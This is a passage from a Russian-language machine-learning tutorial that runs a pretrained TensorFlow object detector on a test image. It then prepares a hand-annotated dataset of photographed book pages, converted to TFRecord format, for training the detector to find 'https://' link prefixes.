В этом разделе мы создадим так называемую функцию обнаружения, которая будет использовать загруженную нами ранее модель, собственно, для обнаружения объектов в изображении.
```
import tensorflow as tf
# Import Object Detection API helpers.
from object_detection.utils import config_util
from object_detection.builders import model_builder
# Generates the detection function for specific model and specific model's checkpoint
def detection_fn_from_checkpoint(config_path, checkpoint_path):
# Build the model.
pipeline_config = config_util.get_configs_from_pipeline_file(config_path)
model_config = pipeline_config['model']
model = model_builder.build(
model_config=model_config,
is_training=False,
)
# Restore checkpoints.
ckpt = tf.compat.v2.train.Checkpoint(model=model)
ckpt.restore(checkpoint_path).expect_partial()
# This is a function that will do the detection.
@tf.function
def detect_fn(image):
image, shapes = model.preprocess(image)
prediction_dict = model.predict(image, shapes)
detections = model.postprocess(prediction_dict, shapes)
return detections, prediction_dict, tf.reshape(shapes, [-1])
return detect_fn
inference_detect_fn = detection_fn_from_checkpoint(
config_path=os.path.join('cache', 'datasets', MODEL_NAME, 'pipeline.config'),
checkpoint_path=os.path.join('cache', 'datasets', MODEL_NAME, 'checkpoint', 'ckpt-0'),
)
```
Функция `inference_detect_fn` принимает на входе изображение и возвращает информацию об обнаруженных в нем объектах.
### Загружаем тестовые изображения
Давайте попробуем найти объекты на следующем изображении:

Для этого сохраним это изображение в папку `inference/test/` нашего проекта. Если вы используете Google Colab, вы можете создать эту папку и произвести загрузку файла вручную.
Вот как структура папок должна выглядеть на данный момент:

```
import matplotlib.pyplot as plt
%matplotlib inline
# Creating a TensorFlow dataset of just one image.
inference_ds = tf.keras.preprocessing.image_dataset_from_directory(
directory='inference',
image_size=(640, 640),
batch_size=1,
shuffle=False,
label_mode=None
)
# Numpy version of the dataset.
inference_ds_numpy = list(inference_ds.as_numpy_iterator())
# You may preview the images in dataset like this.
plt.figure(figsize=(14, 14))
for i, image in enumerate(inference_ds_numpy):
plt.subplot(2, 2, i + 1)
plt.imshow(image[0].astype("uint8"))
plt.axis("off")
plt.show()
```
### Запускаем обнаружение для тестового изображения
На данном этапе мы готовы запустить обнаружение. Первый элемент массива `inference_ds_numpy[0]` содержит наше первое тестовое изображение в формате массива `Numpy`.
```
detections, predictions_dict, shapes = inference_detect_fn(
inference_ds_numpy[0]
)
```
Проверим размерность массивов, которые нам вернула функция:
```
boxes = detections['detection_boxes'].numpy()
scores = detections['detection_scores'].numpy()
classes = detections['detection_classes'].numpy()
num_detections = detections['num_detections'].numpy()[0]
print('boxes.shape: ', boxes.shape)
print('scores.shape: ', scores.shape)
print('classes.shape: ', classes.shape)
print('num_detections:', num_detections)
```
*output →*
```
boxes.shape: (1, 100, 4)
scores.shape: (1, 100)
classes.shape: (1, 100)
num_detections: 100.0
```
Модель вернула нам массив со `100` "обнаружениями". Это не означает, что модель нашла `100` объектов в изображении. Это скорее говорит нам, что модель имеет `100` ячеек и поддерживает обнаружение максимум `100` объектов одновременно в одном изображении. Каждое "обнаружение" имеет соответствующий рейтинг (вероятность, score), который говорит об уверенности модели в том, что обнаружен именно этот объект. Габариты каждого найденного объекта хранятся в массиве `boxes`. Рейтинг каждого обнаружения хранится в массиве `scores`. Массив `classes` хранит ярлыки для каждого "обнаружения".
Давайте проверим первые 5 таких "обнаружений":
```
print('First 5 boxes:')
print(boxes[0,:5])
print('First 5 scores:')
print(scores[0,:5])
print('First 5 classes:')
print(classes[0,:5])
class_names = [coco_category_index[idx + 1]['name'] for idx in classes[0]]
print('First 5 class names:')
print(class_names[:5])
```
*output →*
```
First 5 boxes:
[[0.17576033 0.84654826 0.25642633 0.88327974]
[0.5187813 0.12410264 0.6344235 0.34545377]
[0.5220358 0.5181462 0.6329132 0.7669856 ]
[0.50933677 0.7045719 0.5619138 0.7446198 ]
[0.44761637 0.51942706 0.61237675 0.75963426]]
First 5 scores:
[0.6950246 0.6343004 0.591157 0.5827219 0.5415643]
First 5 classes:
[9. 8. 8. 0. 8.]
First 5 class names:
['traffic light', 'boat', 'boat', 'person', 'boat']
```
Модель видит светофор (`traffic light`), три лодки (`boats`) и человека (`person`). И мы можем подтвердить, что эти объекты действительно существуют в изображении.
В массиве `scores` мы видим, что модель наиболее уверенна (с 70% вероятностью) в найденном объекте класса `traffic light`.
Каждый элемент массива `boxes` представляет собой координаты `[y1, x1, y2, x2]`, где `(x1, y1)` и `(x2, y2)` соответственно координаты левого верхнего и правого нижнего углов габаритного прямоугольника.
Попробуем визуализировать габаритные прямоугольники:
```
# Importing Object Detection API helpers.
from object_detection.utils import visualization_utils
# Visualizes the bounding boxes on top of the image.
def visualize_detections(image_np, detections, category_index):
label_id_offset = 1
image_np_with_detections = image_np.copy()
visualization_utils.visualize_boxes_and_labels_on_image_array(
image_np_with_detections,
detections['detection_boxes'][0].numpy(),
(detections['detection_classes'][0].numpy() + label_id_offset).astype(int),
detections['detection_scores'][0].numpy(),
category_index,
use_normalized_coordinates=True,
max_boxes_to_draw=200,
min_score_thresh=.4,
agnostic_mode=False,
)
plt.figure(figsize=(12, 16))
plt.imshow(image_np_with_detections)
plt.show()
# Visualizing the detections.
visualize_detections(
image_np=tf.cast(inference_ds_numpy[0][0], dtype=tf.uint32).numpy(),
detections=detections,
category_index=coco_category_index,
)
```
В итоге мы увидим:

В то же время, если мы попробуем обнаружить объекты на текстовом изображении мы увидим следующее:

Модель не смогла найти ничего в этом изображении. Это как-раз то, что мы собираемся исправить и чему хотим научить нашу модель — видеть приставки `https://` в текстовых изображениях.
Подготавливаем набор данных для тренировки
------------------------------------------
Для того, чтобы научить модель `ssd_mobilenet_v2_fpnlite_640x640_coco17_tpu-8` обнаруживать объекты, которые *не были* описаны в наборе данных COCO нам необходимо подготовить свой набор данных и "доучить" модель на нем.
Наборы данных для задачи обнаружения объектов состоят из двух компонентов:
1. Собственно само изображение (например, изображение печатной странички книги или журнала)
2. Габаритные прямоугольники, которые показывают где именно в изображении расположены объекты.
В примере выше координаты `левого верхнего` и `правого нижнего` углов имеют *абсолютные* значения (в пикселях). Также существуют альтернативные способы записи параметров таких габаритных прямоугольников. Например, мы можем описать прямоугольник с помощью его `координат центра`, а так же `ширины` и `высоты`. Мы также можем использовать *относительные* значения координат (процент от ширины или высоты изображения). Но в целом, думаю идея понятна: модель должна знать где именно в изображении находится тот или иной объект.
Вопрос в том, где же нам взять такие данные для тренировки. У нас есть три варианта:
1. *Воспользоваться имеющимся* набором данных.
2. *Сгенерировать новый* искусственный набор данных.
3. *Создать* набор данных вручную путем фотографирования или загрузки реальных изображений с текстом и `https://` ссылками и дальнейшей аннотацией (указанием позиций объектов) каждого изображения вручную.
### Вариант №1: Использование существующих наборов данных
Есть множество общедоступных наборов данных. Мы можем воспользоваться следующими ресурсами для поиска подходящего набора:
* [Google Dataset Search](https://datasetsearch.research.google.com/)
* [Kaggle Datasets](https://www.kaggle.com/datasets)
* репозиторий [awesome-public-datasets](https://github.com/awesomedata/awesome-public-datasets)
* и пр.
✓ Если у вас получится найти подходящий набор данных с лицензией, позволяющей его использовать, то это, пожалуй, наиболее быстрый способ начать тренировку модели.
✗ Но проблема в том, что мне не удалось найти набор данных, содержащий изображения книг со ссылками и их координатами.
Этот вариант нам прийдется пропустить.
### Вариант №2: Генерирование искусственного набора данных
Существуют библиотеки (например [keras\_ocr](https://keras-ocr.readthedocs.io/en/latest/examples/end_to_end_training.html#generating-synthetic-data)), которые могли бы нам помочь сгенерировать случайный текст, поместить в него ссылку и отрисовать текст на различных фонах и с различными искажениями.
✓ Преимущество данного подхода заключается в том, что он дает нам возможность сгенерировать экземпляры данных с разными *шрифтами*, *лигатурами*, *цветами текста* и *фона*. Это помогло бы нам избежать проблемы [переученности модели](https://en.wikipedia.org/wiki/Overfitting). Модель могла-бы легко обобщать свои "знания" в случае с изображениями, которые она не видела ранее.
✓ Этот подход дает нам возможность сгенерировать разные типы ссылок, таких как: `http://`, `http://`, `ftp://`, `tcp://` и пр. Ведь найти множество реальных изображений с разными типами ссылок могло бы стать проблемой.
✓ Еще одним преимуществом этого подхода является то, что мы можем сгенерировать столько изображений сколько хотим. Мы не ограничены количеством страниц со ссылками в книге, которую нам удалось найти. Увеличение набора данных может в итоге улучшить точность модели.
✗ С другой стороны, существует возможность неправильного использования такого генератора, что в итоге может привести к набору
данных, который будет существенно отличаться от реальных изображений. Например, мы можем ошибочно применить неправдоподобные изгибы страниц (волна вместо дуги) или неправдоподобные фоны. Модель в таком может не обобщить свои "знания" на изображения из реального мира.
> Этот подход мне кажется очень многообещающим. Он может помочь нам преодолеть множество недостатков модели (о них мы упомянем ниже в статье). Я пока еще не пробовал применить этот подход, но, возможно, это будет предметом отдельной статьи.
### Вариант №3: Создание набора данных вручную
Наиболее прямолинейный способ — это взять книгу (или книги), сфотографировать странички, содержащие ссылки и обозначить локации префиксов `https://` для каждой странички вручную.
Хорошая новость в том, что набор данных, который нам нужен, может быть достаточно небольшим (сотни изображений будет достаточно). Это обусловлено тем, что мы не собираемся тренировать модель *с нуля*. Вместо этого мы будем "доучивать" уже обученную модель (см. [transfer learning](https://en.wikipedia.org/wiki/Transfer_learning) и [few-shot learning](https://paperswithcode.com/task/few-shot-learning)).
✓ В данном случае набор данных будет максимально приближен к реальному миру. Мы в буквальном смысле возьмем книгу, сфотографируем странички с реальными шрифтами, изгибами, тенями и цветами.
✗ С другой стороны, даже с учетом того, что нам нужны всего сотни страничек, работа по сбору таких страничек и их дальнейшей аннотации может занять достаточно много времени.
✗ Тяжело найти разные книги и журналы с разными шрифтами, типами ссылок, с разными фонами и лигатурами. В итоге набора данных будет достаточно узконаправленным (у пользователей должны будут быть книги со шрифтами и фонами похожими на ваши).
Поскольку целью этой статьи, как было упомянуто выше, не является создание модели, которая должна выиграть соревнование по обнаружению объектов, мы можем пойти по пути создания модели вручную.
### Обрабатываем фото для набора данных
Я сфотографировал `125` страничек одной книги, в которых нашел `https://` ссылки.

Все изображения были помещены в папку `dataset/printed_links/raw`.
Следующим шаг — обработка изображений. Давайте применим следующие преобразования:
* **Изменим размер** каждого изображения так, чтобы их ширина составила `1024px` (изначально изображения были чересчур большими с шириной в `3024px`)
* **Обрежем** каждое изображение так, чтобы оно стало квадратным (это делать не обязательно, можно просто сжать изображение до квадратных пропорций, не обрезая его, но я хотел сохранить естественные пропорции префиксов `https:` перед обучением).
* **Развернем** каждое изображения до правильной ориентации, применив метаданные из тега [exif](https://en.wikipedia.org/wiki/Exif).
* **Сделаем каждое изображение черно-белым**, поскольку мы не хотим, чтобы модель брала во внимание цвет.
* **Увеличим яркость**
* **Увеличим контраст**
* **Увеличим резкость**
Стоить отметить, что в будущем, мы должны будем применять эти же манипуляции над изображениями перед тем, как отправлять их на вход нашей модели (если тренировочные изображения были черно-белыми и квадратными, то и реальные изображения, которые мы будем отправлять в нашу модель должны быть такими же квадратными и черно-белыми).
Мы можем применить все вышеописанные трансформации используя Python:
```
import os
import math
import shutil
from pathlib import Path
from PIL import Image, ImageOps, ImageEnhance
# Resize an image.
def preprocess_resize(target_width):
def preprocess(image: Image.Image, log) -> Image.Image:
(width, height) = image.size
ratio = width / height
if width > target_width:
target_height = math.floor(target_width / ratio)
log(f'Resizing: To size {target_width}x{target_height}')
image = image.resize((target_width, target_height))
else:
log('Resizing: Image already resized, skipping...')
return image
return preprocess
# Crop an image.
def preprocess_crop_square():
def preprocess(image: Image.Image, log) -> Image.Image:
(width, height) = image.size
left = 0
top = 0
right = width
bottom = height
crop_size = min(width, height)
if width >= height:
# Horizontal image.
log(f'Squre cropping: Horizontal {crop_size}x{crop_size}')
left = width // 2 - crop_size // 2
right = left + crop_size
else:
# Vetyical image.
log(f'Squre cropping: Vertical {crop_size}x{crop_size}')
top = height // 2 - crop_size // 2
bottom = top + crop_size
image = image.crop((left, top, right, bottom))
return image
return preprocess
# Apply exif transpose to an image.
def preprocess_exif_transpose():
# @see: https://pillow.readthedocs.io/en/stable/reference/ImageOps.html
def preprocess(image: Image.Image, log) -> Image.Image:
log('EXif transpose')
image = ImageOps.exif_transpose(image)
return image
return preprocess
# Apply color transformations to the image.
def preprocess_color(brightness, contrast, color, sharpness):
# @see: https://pillow.readthedocs.io/en/3.0.x/reference/ImageEnhance.html
def preprocess(image: Image.Image, log) -> Image.Image:
log('Coloring')
enhancer = ImageEnhance.Color(image)
image = enhancer.enhance(color)
enhancer = ImageEnhance.Brightness(image)
image = enhancer.enhance(brightness)
enhancer = ImageEnhance.Contrast(image)
image = enhancer.enhance(contrast)
enhancer = ImageEnhance.Sharpness(image)
image = enhancer.enhance(sharpness)
return image
return preprocess
# Image pre-processing pipeline.
def preprocess_pipeline(src_dir, dest_dir, preprocessors=[], files_num_limit=0, override=False):
# Create destination folder if not exists.
Path(dest_dir).mkdir(parents=False, exist_ok=True)
# Get the list of files to be copied.
src_file_names = os.listdir(src_dir)
files_total = files_num_limit if files_num_limit > 0 else len(src_file_names)
files_processed = 0
# Logger function.
def preprocessor_log(message):
print(' ' + message)
# Iterate through files.
for src_file_index, src_file_name in enumerate(src_file_names):
if files_num_limit > 0 and src_file_index >= files_num_limit:
break
# Copy file.
src_file_path = os.path.join(src_dir, src_file_name)
dest_file_path = os.path.join(dest_dir, src_file_name)
progress = math.floor(100 * (src_file_index + 1) / files_total)
print(f'Image {src_file_index + 1}/{files_total} | {progress}% | {src_file_path}')
if not os.path.isfile(src_file_path):
preprocessor_log('Source is not a file, skipping...\n')
continue
if not override and os.path.exists(dest_file_path):
preprocessor_log('File already exists, skipping...\n')
continue
shutil.copy(src_file_path, dest_file_path)
files_processed += 1
# Preprocess file.
image = Image.open(dest_file_path)
for preprocessor in preprocessors:
image = preprocessor(image, preprocessor_log)
image.save(dest_file_path, quality=95)
print('')
print(f'{files_processed} out of {files_total} files have been processed')
# Launching the image preprocessing pipeline.
preprocess_pipeline(
src_dir='dataset/printed_links/raw',
dest_dir='dataset/printed_links/processed',
override=True,
# files_num_limit=1,
preprocessors=[
preprocess_exif_transpose(),
preprocess_resize(target_width=1024),
preprocess_crop_square(),
preprocess_color(brightness=2, contrast=1.3, color=0, sharpness=1),
]
)
```
В результате все обработанные изображения будут сохранены в папке `dataset/printed_links/processed`.

Мы можем просмотреть полученные изображения следующим образом:
```
import matplotlib.pyplot as plt
import numpy as np
def preview_images(images_dir, images_num=1, figsize=(15, 15)):
image_names = os.listdir(images_dir)
image_names = image_names[:images_num]
num_cells = math.ceil(math.sqrt(images_num))
figure = plt.figure(figsize=figsize)
for image_index, image_name in enumerate(image_names):
image_path = os.path.join(images_dir, image_name)
image = Image.open(image_path)
figure.add_subplot(num_cells, num_cells, image_index + 1)
plt.imshow(np.asarray(image))
plt.show()
preview_images('dataset/printed_links/processed', images_num=4, figsize=(16, 16))
```
### Указываем позиции и габариты объектов для нашего набора данных
Для того, чтобы указать позиции и габариты объектов (префиксов `https://`) в нашем наборе данных мы можем воспользоваться программой аннотации изображений [LabelImg](https://github.com/tzutalin/labelImg).
> Вам понадобится установить LabelImg локально на ваш компьютер. Детальную инструкцию по установке вы сможете найти в [документации LabelImg](https://github.com/tzutalin/labelImg)
После установки LabelImg, вы можете запустить программу из консоли, указав папку с изображениями (в нашем случае `dataset/printed_links/processed`), которую вы хотите аннотировать:
```
labelImg dataset/printed_links/processed
```
В открывшемся окне вам необходимо аннотировать все изображения из папки `dataset/printed_links/processed` и сохранить все изображения в формате XML в папку `dataset/printed_links/labels/xml/`.


После завершения процесса аннотирования для каждого изображения мы должны получить XML файл с позицией и габаритами каждого объекта:
### Разбиваем общий набор данных на тренировочный и тестовый наборы
Для того, чтобы идентифицировать проблему [переучивания или недоучивания](https://en.wikipedia.org/wiki/Overfitting) модели, нам необходимо разбить наш общий набор данных на тренировочный и тестовый наборы. Мы можем использовать `80%` всех изображений для тренировки и `20%` изображений для тестирования модели. Задача тестового набора — понять насколько наша модель может обобщить свои "знания" на данных, которые она не "видела" раньше.
> В этой статье мы будем разбивать файлы путем их перемешивания и копирования в разные папки (в папки `test` и `train`). Стоит отметить, что такой подход, возможно, не является оптимальным. Вместо физического размещения файлов в разных папках мы так же можем разбивать набор данных на подгруппы на лету с помощью [tf.data.Dataset](https://www.tensorflow.org/api_docs/python/tf/data/Dataset).
```
import re
import random
def partition_dataset(
images_dir,
xml_labels_dir,
train_dir,
test_dir,
val_dir,
train_ratio,
test_ratio,
val_ratio,
copy_xml
):
if not os.path.exists(train_dir):
os.makedirs(train_dir)
if not os.path.exists(test_dir):
os.makedirs(test_dir)
if not os.path.exists(val_dir):
os.makedirs(val_dir)
images = [f for f in os.listdir(images_dir)
if re.search(r'([a-zA-Z0-9\s_\\.\-\(\):])+(.jpg|.jpeg|.png)$', f, re.IGNORECASE)]
num_images = len(images)
num_train_images = math.ceil(train_ratio * num_images)
num_test_images = math.ceil(test_ratio * num_images)
num_val_images = math.ceil(val_ratio * num_images)
print('Intended split')
print(f' train: {num_train_images}/{num_images} images')
print(f' test: {num_test_images}/{num_images} images')
print(f' val: {num_val_images}/{num_images} images')
actual_num_train_images = 0
actual_num_test_images = 0
actual_num_val_images = 0
def copy_random_images(num_images, dest_dir):
copied_num = 0
if not num_images:
return copied_num
for i in range(num_images):
if not len(images):
break
idx = random.randint(0, len(images)-1)
filename = images[idx]
shutil.copyfile(os.path.join(images_dir, filename), os.path.join(dest_dir, filename))
if copy_xml:
xml_filename = os.path.splitext(filename)[0]+'.xml'
shutil.copyfile(os.path.join(xml_labels_dir, xml_filename), os.path.join(dest_dir, xml_filename))
images.remove(images[idx])
copied_num += 1
return copied_num
actual_num_train_images = copy_random_images(num_train_images, train_dir)
actual_num_test_images = copy_random_images(num_test_images, test_dir)
actual_num_val_images = copy_random_images(num_val_images, val_dir)
print('\n', 'Actual split')
print(f' train: {actual_num_train_images}/{num_images} images')
print(f' test: {actual_num_test_images}/{num_images} images')
print(f' val: {actual_num_val_images}/{num_images} images')
partition_dataset(
images_dir='dataset/printed_links/processed',
train_dir='dataset/printed_links/partitioned/train',
test_dir='dataset/printed_links/partitioned/test',
val_dir='dataset/printed_links/partitioned/val',
xml_labels_dir='dataset/printed_links/labels/xml',
train_ratio=0.8,
test_ratio=0.2,
val_ratio=0,
copy_xml=True
)
```
После разбития нашего набора данных структура папок должна выглядеть так:
```
dataset/
└── printed_links
├── labels
│ └── xml
├── partitioned
│ ├── test
│ └── train
│ ├── IMG_9140.JPG
│ ├── IMG_9140.xml
│ ├── IMG_9141.JPG
│ ├── IMG_9141.xml
│ ...
├── processed
└── raw
```
### Экспортируем набор данных
Последней манипуляцией над данными, которую нам необходимо произвести, будет конвертация данных в формат [TFRecord](https://www.tensorflow.org/tutorials/load_data/tfrecord). Формат `TFRecord` используется TensorFlow для хранения последовательности записей (в нашем случае для хранения последовательности изображений).
Сначала создадим две папки: одну для хранения аннотаций в формате `CSV`, другую для хранения нашей финальной версии набора данных в формате `TFRecord`.
```
mkdir -p dataset/printed_links/labels/csv
mkdir -p dataset/printed_links/tfrecords
```
Теперь нам необходимо создать файл-прототип `dataset/printed_links/labels/label_map.pbtxt` с классами объектов, которые наша модель должна научиться распознавать. В нашем случае у нас будет всего *один класс*, который мы назовем `http`. Содержимое файла должно быть следующим:
```
item {
id: 1
name: 'http'
}
```
Теперь мы готовы конвертировать набор данных в формат TFRecord из набора `jpg` изображений и аннотаций в `xml` формате:
```
import os
import io
import math
import glob
import tensorflow as tf
import pandas as pd
import xml.etree.ElementTree as ET
from PIL import Image
from collections import namedtuple
from object_detection.utils import dataset_util, label_map_util
tf1 = tf.compat.v1
# Convers labels from XML format to CSV.
def xml_to_csv(path):
xml_list = []
for xml_file in glob.glob(path + '/*.xml'):
tree = ET.parse(xml_file)
root = tree.getroot()
for member in root.findall('object'):
value = (root.find('filename').text,
int(root.find('size')[0].text),
int(root.find('size')[1].text),
member[0].text,
int(member[4][0].text),
int(member[4][1].text),
int(member[4][2].text),
int(member[4][3].text)
)
xml_list.append(value)
column_name = ['filename', 'width', 'height', 'class', 'xmin', 'ymin', 'xmax', 'ymax']
xml_df = pd.DataFrame(xml_list, columns=column_name)
return xml_df
def class_text_to_int(row_label, label_map_dict):
return label_map_dict[row_label]
def split(df, group):
data = namedtuple('data', ['filename', 'object'])
gb = df.groupby(group)
return [data(filename, gb.get_group(x)) for filename, x in zip(gb.groups.keys(), gb.groups)]
# Creates a TFRecord.
def create_tf_example(group, path, label_map_dict):
with tf1.gfile.GFile(os.path.join(path, '{}'.format(group.filename)), 'rb') as fid:
encoded_jpg = fid.read()
encoded_jpg_io = io.BytesIO(encoded_jpg)
image = Image.open(encoded_jpg_io)
width, height = image.size
filename = group.filename.encode('utf8')
image_format = b'jpg'
xmins = []
xmaxs = []
ymins = []
ymaxs = []
classes_text = []
classes = []
for index, row in group.object.iterrows():
xmins.append(row['xmin'] / width)
xmaxs.append(row['xmax'] / width)
ymins.append(row['ymin'] / height)
ymaxs.append(row['ymax'] / height)
classes_text.append(row['class'].encode('utf8'))
classes.append(class_text_to_int(row['class'], label_map_dict))
tf_example = tf1.train.Example(features=tf1.train.Features(feature={
'image/height': dataset_util.int64_feature(height),
'image/width': dataset_util.int64_feature(width),
'image/filename': dataset_util.bytes_feature(filename),
'image/source_id': dataset_util.bytes_feature(filename),
'image/encoded': dataset_util.bytes_feature(encoded_jpg),
'image/format': dataset_util.bytes_feature(image_format),
'image/object/bbox/xmin': dataset_util.float_list_feature(xmins),
'image/object/bbox/xmax': dataset_util.float_list_feature(xmaxs),
'image/object/bbox/ymin': dataset_util.float_list_feature(ymins),
'image/object/bbox/ymax': dataset_util.float_list_feature(ymaxs),
'image/object/class/text': dataset_util.bytes_list_feature(classes_text),
'image/object/class/label': dataset_util.int64_list_feature(classes),
}))
return tf_example
def dataset_to_tfrecord(
images_dir,
xmls_dir,
label_map_path,
output_path,
csv_path=None
):
label_map = label_map_util.load_labelmap(label_map_path)
label_map_dict = label_map_util.get_label_map_dict(label_map)
tfrecord_writer = tf1.python_io.TFRecordWriter(output_path)
images_path = os.path.join(images_dir)
csv_examples = xml_to_csv(xmls_dir)
grouped_examples = split(csv_examples, 'filename')
for group in grouped_examples:
tf_example = create_tf_example(group, images_path, label_map_dict)
tfrecord_writer.write(tf_example.SerializeToString())
tfrecord_writer.close()
print('Successfully created the TFRecord file: {}'.format(output_path))
if csv_path is not None:
csv_examples.to_csv(csv_path, index=None)
print('Successfully created the CSV file: {}'.format(csv_path))
# Generate a TFRecord for train dataset.
dataset_to_tfrecord(
images_dir='dataset/printed_links/partitioned/train',
xmls_dir='dataset/printed_links/partitioned/train',
label_map_path='dataset/printed_links/labels/label_map.pbtxt',
output_path='dataset/printed_links/tfrecords/train.record',
csv_path='dataset/printed_links/labels/csv/train.csv'
)
# Generate a TFRecord for test dataset.
dataset_to_tfrecord(
images_dir='dataset/printed_links/partitioned/test',
xmls_dir='dataset/printed_links/partitioned/test',
label_map_path='dataset/printed_links/labels/label_map.pbtxt',
output_path='dataset/printed_links/tfrecords/test.record',
csv_path='dataset/printed_links/labels/csv/test.csv'
)
```
В результате мы должны получить файлы `test.record` и `train.record` в папке `dataset/printed_links/tfrecords/`:
```
dataset/
└── printed_links
├── labels
│ ├── csv
│ ├── label_map.pbtxt
│ └── xml
├── partitioned
│ ├── test
│ ├── train
│ └── val
├── processed
├── raw
└── tfrecords
├── test.record
└── train.record
```
Эти два файла `test.record` и `train.record` являются конечной версией нашего набора данных, который мы будем использовать для обучения модели `ssd_mobilenet_v2_fpnlite_640x640_coco17_tpu-8`.
Работаем с набором данных в формате TFRecord
--------------------------------------------
В этом разделе мы посмотрим, какие инструменты для исследования наборов данных в формате `TFRecord` имеются в TensorFlow 2 Object Detection API.
**Проверяем количество экземпляров в наборе данных**
Посчитать количество экземпляров мы можем следующим образом:
```
import tensorflow as tf
# Count the number of examples in the dataset.
def count_tfrecords(tfrecords_filename):
raw_dataset = tf.data.TFRecordDataset(tfrecords_filename)
# Keep in mind that the list() operation might be
# a performance bottleneck for large datasets.
return len(list(raw_dataset))
TRAIN_RECORDS_NUM = count_tfrecords('dataset/printed_links/tfrecords/train.record')
TEST_RECORDS_NUM = count_tfrecords('dataset/printed_links/tfrecords/test.record')
print('TRAIN_RECORDS_NUM: ', TRAIN_RECORDS_NUM)
print('TEST_RECORDS_NUM: ', TEST_RECORDS_NUM)
```
*output →*
```
TRAIN_RECORDS_NUM: 100
TEST_RECORDS_NUM: 25
```
Итак, мы будем тренировать нашу модель на `100` экземплярах и проверять ее способность к обобщению на `25` изображениях.
**Отображаем габариты и локализацию объектов в изображениях**
Отобразить габариты и позицию объектов в изображении мы можем следующим образом:
```
import tensorflow as tf
import numpy as np
from google.protobuf import text_format
import matplotlib.pyplot as plt
# Import Object Detection API.
from object_detection.utils import visualization_utils
from object_detection.protos import string_int_label_map_pb2
from object_detection.data_decoders.tf_example_decoder import TfExampleDecoder
%matplotlib inline
# Visualize the TFRecord dataset.
def visualize_tfrecords(tfrecords_filename, label_map=None, print_num=1):
decoder = TfExampleDecoder(
label_map_proto_file=label_map,
use_display_name=False
)
if label_map is not None:
label_map_proto = string_int_label_map_pb2.StringIntLabelMap()
with tf.io.gfile.GFile(label_map,'r') as f:
text_format.Merge(f.read(), label_map_proto)
class_dict = {}
for entry in label_map_proto.item:
class_dict[entry.id] = {'name': entry.name}
raw_dataset = tf.data.TFRecordDataset(tfrecords_filename)
for raw_record in raw_dataset.take(print_num):
example = decoder.decode(raw_record)
image = example['image'].numpy()
boxes = example['groundtruth_boxes'].numpy()
confidences = example['groundtruth_image_confidences']
filename = example['filename']
area = example['groundtruth_area']
classes = example['groundtruth_classes'].numpy()
image_classes = example['groundtruth_image_classes']
weights = example['groundtruth_weights']
scores = np.ones(boxes.shape[0])
visualization_utils.visualize_boxes_and_labels_on_image_array(
image,
boxes,
classes,
scores,
class_dict,
max_boxes_to_draw=None,
use_normalized_coordinates=True
)
plt.figure(figsize=(8, 8))
plt.imshow(image)
plt.show()
# Visualizing the training TFRecord dataset.
visualize_tfrecords(
tfrecords_filename='dataset/printed_links/tfrecords/train.record',
label_map='dataset/printed_links/labels/label_map.pbtxt',
print_num=3
)
```
В результате мы должны увидеть несколько изображений с прямоугольными габаритами для каждого из объектов,

Устанавливаем TensorBoard
-------------------------
Перед тем, как начать тренировку мы можем запустить [TensorBoard](https://www.tensorflow.org/tensorboard).
TensorBoard поможет нам в мониторинге тренировочного процесса. Он поможет нам увидеть, действительно ли модель обучается или же нам лучше остановить тренировку и подправить параметры тренировки. TensorBoard также поможет нам какие объекты и где именно на изображении наша модель обнаруживает.
